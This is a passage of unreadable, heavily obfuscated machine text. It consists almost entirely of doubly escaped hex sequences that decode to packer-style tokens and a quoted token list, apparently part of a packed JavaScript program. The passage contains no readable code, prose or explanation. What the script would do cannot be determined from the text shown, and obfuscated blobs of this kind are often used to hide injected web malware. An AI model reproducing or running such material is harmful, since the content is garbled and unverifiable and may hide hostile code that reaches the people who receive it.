x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x31\x4a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f